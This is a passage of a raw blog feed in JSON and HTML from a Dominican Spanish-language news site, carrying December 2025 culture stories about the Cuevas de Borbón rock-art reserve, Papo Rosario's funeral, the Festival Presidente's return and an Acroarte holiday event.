href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTK_cu758QgwHQ39wDHfXiLFKJu3TSXaO8w_Ys5pKhHZ-voTsaBLob23Xl930ixNBEk86FvNbDB8uMCK0oDhTDiyZijQGiiB-yeD0YVgFrAIpXAGMTU25kJusTv_s8FqhxNysWbNS5ZVgSE27lHuAqBrlMXPXlqpjE3gu2jf6ScmoiUzBV4HW3i92vXO\/s1200\/petroglifos%20pomier.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTK_cu758QgwHQ39wDHfXiLFKJu3TSXaO8w_Ys5pKhHZ-voTsaBLob23Xl930ixNBEk86FvNbDB8uMCK0oDhTDiyZijQGiiB-yeD0YVgFrAIpXAGMTU25kJusTv_s8FqhxNysWbNS5ZVgSE27lHuAqBrlMXPXlqpjE3gu2jf6ScmoiUzBV4HW3i92vXO\/w640-h360\/petroglifos%20pomier.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (18 Diciembre\n2025).- El Senado aprobó en segunda lectura el proyecto de ley\nque declara a la Reserva Antropológica Cuevas de Borbón o del Pomier como la\n“Capital Rupestre de la República Dominicana”, con el objetivo de impulsar su\nreconocimiento a nivel nacional e internacional.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa iniciativa presentada por el senador de la\nprovincia de San Cristóbal, Gustavo Lara Salazar, busca promover el\npatrimonio cultural de esta reserva ubicada en la sección Borbón de dicha\nprovincia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Reserva Antropológica Cuevas de Borbón o del Pomier\nconstituye uno de los hallazgos arqueológicos más importantes del Caribe,\nalbergando un conjunto de pinturas rupestres y evidencias de antiguos\nasentamientos humanos que datan de más de mil años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el proyecto, estas manifestaciones representan\nuna evidencia invaluable de las primeras expresiones culturales en las\nAntillas, convirtiendo la reserva en un referente clave para el estudio del\narte rupestre mediante dibujos, pinturas o grabados en las rocas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl texto legislativo destaca que las cuevas presentan\nuna formación geológica poco frecuente, con una extensión aproximada de cuatro\nkilómetros cuadrados y altitudes que varían entre 160 y 350 metros sobre el\nnivel del mar, llegando a descender hasta 1,000 metros bajo tierra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa reserva está compuesta por 55 cuevas, que contienen\ncerca de 6,000 pictografías de aves, peces, reptiles y figuras humanas, así\ncomo alrededor de 500 petroglifos, realizados principalmente por los grupos\ntaíno e igneri, habitantes de la isla en el momento de la llegada de los\ncolonizadores españoles en 1492.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8526303502665994365\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/la-reserva-antropologica-cuevas-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8526303502665994365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8526303502665994365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/la-reserva-antropologica-cuevas-de.html","title":"La Reserva Antropológica Cuevas de Borbón o del Pomier es la “Capital Rupestre de la República Dominicana”, declarada por el Senado "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTK_cu758QgwHQ39wDHfXiLFKJu3TSXaO8w_Ys5pKhHZ-voTsaBLob23Xl930ixNBEk86FvNbDB8uMCK0oDhTDiyZijQGiiB-yeD0YVgFrAIpXAGMTU25kJusTv_s8FqhxNysWbNS5ZVgSE27lHuAqBrlMXPXlqpjE3gu2jf6ScmoiUzBV4HW3i92vXO\/s72-w640-h360-c\/petroglifos%20pomier.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3558760271382193618"},"published":{"$t":"2025-12-18T04:10:00.001-04:00"},"updated":{"$t":"2025-12-18T09:11:53.273-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El 23 de diciembre en Cayey serán los actos fúnebres en honor al salsero Papo Rosario"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0nekerEiD_DlFHY1jTgdB08PMTlC8BNJZNkeCVm4a2mZ64okFl_rGgLXG7QL1nuS9tot2Jq1IBFREj9VTTsUI0xlyCR_H9PwLRUcQzLItU1LiHrJOQN_MCZqxBN64IITDAhC5ncZ2PH_XvnPGFWuy-hyaSC-dRh7k7-_5V3zC8PKRLhJOzM76g2XXmCt\/s1800\/papo%20rosario%20muere.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0nekerEiD_DlFHY1jTgdB08PMTlC8BNJZNkeCVm4a2mZ64okFl_rGgLXG7QL1nuS9tot2Jq1IBFREj9VTTsUI0xlyCR_H9PwLRUcQzLItU1LiHrJOQN_MCZqxBN64IITDAhC5ncZ2PH_XvnPGFWuy-hyaSC-dRh7k7-_5V3zC8PKRLhJOzM76g2XXmCt\/s320\/papo%20rosario%20muere.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (18 Diciembre 2025).- Los actos\nfúnebres en honor al salsero Papo Rosario, quien fuera integrante por 38 años\nde El Gran Combo de Puerto Rico, se realizarán el martes, 23 de diciembre, en\nCayey.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHabrá un acto religioso y “un compartir lleno de\nmúsica“, reveló la familia en un comunicado publicado en las redes sociales del\nartista, cuyo nombre de pila era Luis Antonio Rosario Concepción. Papo Rosario\nfalleció el pasado viernes, tras enfrentar tumores que lo llevaron a recibir\nquimioterapia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe expuso que las exequias “se realizarán en honor a\nsu vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Mediante su\núltima voluntad, se realizará como único acto fúnebre, una misa exequial en la\nParroquia Nuestra Señora de la Asunción, en Cayey, Puerto Rico, a las 12:00\np.m. De allí, se hará un compartir lleno de música para celebrar la vida de\nnuestro carbonerito en La Casa Histórica de la Música Cayeyana, frente a la\niglesia antes mencionada.”, se indicó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl comunicado, que está firmado por su esposa, Enie,\nsus hijos y familiares, añade que “ambos actos estarán abiertos al público y\nles esperamos para celebrar el legado de nuestro querido Papo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa familia agradeció las muestras de cariño que han\nrecibido del pueblo ante la pérdida de su ser querido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de Papo Rosario ocurrió a días del\nfallecimiento de Rafael Ithier, fundador de El Gran Combo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERosario estaba apartado de la orquesta desde 2017, como\nconsecuencia de un viejo padecimiento en la espalda por el que tuvo que ser\noperado ese año. Luego, se informó que padecía de cáncer. Su salida de la\noficial de la famosa agrupación se dio en 2019.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa ceremonia tuvo lugar en la Catedral de San Juan,\ndonde se honró la memoria del reconocido pianista y arreglista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue el “band boy” de la Universidad de la Salsa, que\nlo conocía desde sus años como corista en la orquesta Tempo 74, quien lo\nrecomendó con Rafael Ithier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu primer éxito con la agrupación fue Carbonerito, que\npegó en 1984. También ha cantado Jala jala, No me olvides, Todo bien, Regresa\nya, Le dicen papá y Estás liquidao, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3558760271382193618\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-23-de-diciembre-en-cayey-seran-los.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3558760271382193618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3558760271382193618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-23-de-diciembre-en-cayey-seran-los.html","title":"El 23 de diciembre en Cayey serán los actos fúnebres en honor al salsero Papo Rosario"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0nekerEiD_DlFHY1jTgdB08PMTlC8BNJZNkeCVm4a2mZ64okFl_rGgLXG7QL1nuS9tot2Jq1IBFREj9VTTsUI0xlyCR_H9PwLRUcQzLItU1LiHrJOQN_MCZqxBN64IITDAhC5ncZ2PH_XvnPGFWuy-hyaSC-dRh7k7-_5V3zC8PKRLhJOzM76g2XXmCt\/s72-c\/papo%20rosario%20muere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3401456761268201704"},"published":{"$t":"2025-12-09T07:10:00.000-04:00"},"updated":{"$t":"2025-12-09T08:50:30.794-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En el 2026 regresa el Festival Presidente luego de pausa de 10 años"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLCpTzm1cbSZT5iPRbWqA3Bt0p5cftsN8CDfgMCMpJmn8EHWW5PpJOBqsl7Y_sYxJDaqF8yEwNEs-AUnUubMOjsGEqZOXJ5uL7IYgYvahZI0opoj8N6TqwVFNuWJbHbBUH8MbGSe8aLWugTVu2iOk39FyKQjXJim-QJAzFeoqZxU7B5ghLlnscSxQJEEO\/s2000\/festival%20presidente%20de%20musica%20latina.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"2000\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLCpTzm1cbSZT5iPRbWqA3Bt0p5cftsN8CDfgMCMpJmn8EHWW5PpJOBqsl7Y_sYxJDaqF8yEwNEs-AUnUubMOjsGEqZOXJ5uL7IYgYvahZI0opoj8N6TqwVFNuWJbHbBUH8MbGSe8aLWugTVu2iOk39FyKQjXJim-QJAzFeoqZxU7B5ghLlnscSxQJEEO\/w640-h374\/festival%20presidente%20de%20musica%20latina.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (9 Diciembre\n2025).- Luego de una pausa de 10 años, el Festival Presidente de Música Latina\nvuelve al escenario.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente Luis Abinader lo anunció en LA Semanal\ncon la Prensa, en el Palacio Nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandatario calificó la festividad como “una\ntradición que va a retornar el próximo año, y como esta es la última Semanal\ndel año quisimos anunciarlo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Es el festival presidente que tenía 10 años ausente y\na partir del próximo año retorna, y La Cervecería Nacional nos quiso enviar\nesta información”, dijo el Jefe de Estado, para luego proceder a reproducir un\naudiovisual del anuncio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3401456761268201704\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/en-el-2026-regresa-el-festival.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3401456761268201704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3401456761268201704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/en-el-2026-regresa-el-festival.html","title":"En el 2026 regresa el Festival Presidente luego de pausa de 10 años"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLCpTzm1cbSZT5iPRbWqA3Bt0p5cftsN8CDfgMCMpJmn8EHWW5PpJOBqsl7Y_sYxJDaqF8yEwNEs-AUnUubMOjsGEqZOXJ5uL7IYgYvahZI0opoj8N6TqwVFNuWJbHbBUH8MbGSe8aLWugTVu2iOk39FyKQjXJim-QJAzFeoqZxU7B5ghLlnscSxQJEEO\/s72-w640-h374-c\/festival%20presidente%20de%20musica%20latina.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4796563888010886827"},"published":{"$t":"2025-12-09T07:09:00.002-04:00"},"updated":{"$t":"2025-12-09T09:22:36.273-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Acroarte celebra por todo lo alto su tradicional encuentro navideño de confraternidad dedicada a Joseíto Mateo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGw3myutO4TSwLQZXrN1Z8n-tRup8lefqjEGxu0BT5q9Wzz8Wzy1y5hVrHl1gVdH-ez_wtgaw2eP6MjPERu8xvkMydYuvsyhHxPkoh6EGNJrF27rkxx54NHOz3ZeW2G56M6FlUsf1FpXUZhz0H7hna7QCnwBlFH0fzrEz9eDLIzo-yZ_P87ytTpvzOmYm\/s2500\/Fiesta%20navidad%20acroarte%20santiago.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1667\" data-original-width=\"2500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBGw3myutO4TSwLQZXrN1Z8n-tRup8lefqjEGxu0BT5q9Wzz8Wzy1y5hVrHl1gVdH-ez_wtgaw2eP6MjPERu8xvkMydYuvsyhHxPkoh6EGNJrF27rkxx54NHOz3ZeW2G56M6FlUsf1FpXUZhz0H7hna7QCnwBlFH0fzrEz9eDLIzo-yZ_P87ytTpvzOmYm\/w640-h426\/Fiesta%20navidad%20acroarte%20santiago.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (9 Diciembre\n2025).- La Asociación de Cronistas de Arte (Acroarte) celebró su tradicional\nencuentro de confraternidad navideña, en un ambiente festivo cargado de música,\nsorpresas y camaradería.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa actividad tuvo lugar en las instalaciones de\nLungomare, donde los miembros de la institución disfrutaron de un evento\ndiseñado para fortalecer los lazos que los unen como una familia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa noche estuvo engalanada por las destacadas\nactuaciones artísticas de Héctor Acosta “El Torito”, El Blachy, Glen's La\nIntensa y Norby Montero, quienes encendieron el escenario con un repertorio\nvariado que mantuvo al público entusiasmado de principio a fin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Torito amenizó y cerró con broche de oro la\nfestividad, con una actuación impecable, en la que interpretó sus grandes\néxitos en bachata y merengue, lo que mantuvo al público celebrando y bailando a\nlo largo de su actuación. Una descarga de merengue típico estuvo a cargo de El\nBlachy, también con una presentación primorosa, antecedida por la participación\nde Glen’s La Intensa y Norby Montero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de las presentaciones musicales, los asistentes\nparticiparon en rifas y dinámicas especiales preparadas para la ocasión, lo que\nañadió un toque de emoción y celebración al encuentro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa presidenta de Acroarte, Marivell Contreras, expresó\nsu regocijo por la nutrida participación y la atmósfera de unidad que\ncaracterizó la actividad.\u2028“Esta celebración es un recordatorio del gran\nespíritu de familia que distingue a Acroarte. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMe siento profundamente agradecida por el respaldo que\nhemos recibido desde que asumimos la presidencia en agosto pasado y por el\napoyo invaluable que nos brindan nuestros patrocinadores. Gracias por\npermitirnos compartir esta noche tan especial, llena de alegría y hermandad”,\nmanifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre los elementos especiales de la celebración\nestuvo la conducción del evento, a cargo de la destacada presentadora de\ntelevisión Jenny Blanco, quien con su profesionalismo, carisma y energía\nmantuvo la atención del público durante toda la celebración, también la\nparticipación especial del Stand Comedy, Té de Jagua y una exquisita selección\nmusical tropical Alexis Méndez DJ de “Los jueves son de Alexis”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa realización del encuentro fue posible gracias al\nvalioso apoyo de los patrocinadores: Cervecería Nacional Dominicana, J\u0026amp;J\nSpirits, Banreservas, Departamento Aeroportuario, Farmacias GBC, César Suárez\nJr., Cámara de Diputados, Dirección de Asistencia Social y Alimentación\nComunitaria (DASAC), Junta Central Electoral, Senado de la República y\nLungomare.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon esta celebración, Acroarte despide un año de\ntrabajo y compromiso, reafirmando su deseo de continuar fortaleciendo el\nvínculo entre sus miembros y promoviendo el arte y la cultura en la República\nDominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4796563888010886827\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/acroarte-celebra-por-todo-lo-alto-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4796563888010886827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4796563888010886827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/acroarte-celebra-por-todo-lo-alto-su.html","title":"Acroarte celebra por todo lo alto su tradicional encuentro navideño de confraternidad dedicada a Joseíto Mateo"}],"author":[{"name":{"$t":"Alternativas 